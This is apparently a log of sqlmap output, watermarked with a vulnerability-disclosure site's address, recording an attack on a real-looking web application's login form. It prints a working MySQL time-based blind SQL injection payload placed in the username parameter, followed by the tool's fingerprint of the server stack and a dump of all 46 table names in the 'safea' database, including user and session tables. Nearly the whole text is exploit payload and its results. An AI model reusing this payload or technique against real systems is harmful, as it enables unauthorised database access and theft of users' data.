 C:\windows\system32\cmd.exe
B5%C7%C2%BC
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: username=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))heBC) AND 'KZW
X'='KZWX&password=admin&submit=%B5%C7%C2%BC
---
[09:34:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.3, Apache 2.4.10
back-end DBMS: MySQL 5.0
[09:34:31] [INFO] fetching tables for database: 'safea'
[09:34:31] [INFO] the SQL query used returns 46 entries
Database: safea
[46 tables]
+------------------------+
| 2010_ciep_collect_info |
| 2010_survey1_info |
| 2010_survey2_info |
| 2010_survey3_info |
| 2011_ciep_collect_info |
| address_info |
| addresslist_info |
| assign_info |
| base_info |
| caiep2safea |
| catalog_info |
| coluass_info |
| column_info |
| cont_info |
| depart_info |
| exp_info |
| group_info |
| label_info |
| link_info |
| note_info |
| org_info |
| para_info |
| poll_info |
| q_expert_gd |
| q_expert_sftg |
| q_fgs_hwrc_en |
| q_fgs_hwrc_zh |
| q_fgs_xzgwry |
| q_fgs_yrdw |
| q_safea_en |
| q_safea_gd |
| q_safea_sftg |
| q_unit_gd |
| q_unit_sftg |
| return_info |
| session_info |
| survey1_info |
| survey2_info |
| survey3_info |
| task_info |
| temp_info |
| tpl_info |
| user_info |
| vars_info |
| zfxxgk_info |
| zfxxgk_note |
+------------------------+
www.wooyun.org